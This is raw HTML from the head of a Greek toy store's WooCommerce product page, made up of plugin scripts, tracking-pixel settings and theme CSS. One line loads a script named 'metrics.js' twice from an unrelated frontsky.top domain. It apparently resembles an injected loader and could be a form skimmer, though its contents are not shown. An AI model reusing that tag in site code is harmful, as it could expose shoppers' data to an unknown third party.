<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"7edccd0f-03d4-4569-8061-c696648a9ffa","params":{"content_ids":["49471"],"content_type":"product","tags":"4-5 years, 5-6 years, \u039c\u03bf\u03bd\u03c4\u03b5\u03c3\u03c3\u03cc\u03c1\u03b9-Montessori","content_name":"Sensory \u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c2 \u039a\u03cd\u03b2\u03bf\u03c2","category_name":"\u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03bf\u03c5, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"160","currency":"EUR","contents":[{"id":"49471","quantity":1}],"product_price":"160","page_title":"Sensory \u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c2 \u039a\u03cd\u03b2\u03bf\u03c2","post_type":"product","post_id":49471,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/sensory-%CF%86%CF%89%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CF%82-%CE%BA%CF%8D%CE%B2%CE%BF%CF%82\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"0e3fbe9b-abe6-4582-b099-0394dbc274f2","params":{"page_title":"Sensory \u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c2 \u039a\u03cd\u03b2\u03bf\u03c2","post_type":"product","post_id":49471,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/sensory-%CF%86%CF%89%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CF%82-%CE%BA%CF%8D%CE%B2%CE%BF%CF%82\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"ebe1b9a3-a46c-4217-bad5-b73c5c05056e","params":{"page_title":"Sensory \u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c2 \u039a\u03cd\u03b2\u03bf\u03c2","post_type":"product","post_id":49471,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/sensory-%CF%86%CF%89%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CF%82-%CE%BA%CF%8D%CE%B2%CE%BF%CF%82\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"7419b488a5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":49471,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769109655"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"f516e0f36e","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/49471" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=49471' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fsensory-%25cf%2586%25cf%2589%25cf%2584%25ce%25b5%25ce%25b9%25ce%25bd%25cf%258c%25cf%2582-%25ce%25ba%25cf%258d%25ce%25b2%25ce%25bf%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fsensory-%25cf%2586%25cf%2589%25cf%2584%25ce%25b5%25ce%25b9%25ce%25bd%25cf%258c%25cf%2582-%25ce%25ba%25cf%258d%25ce%25b2%25ce%25bf%25cf%2582%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-49471 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
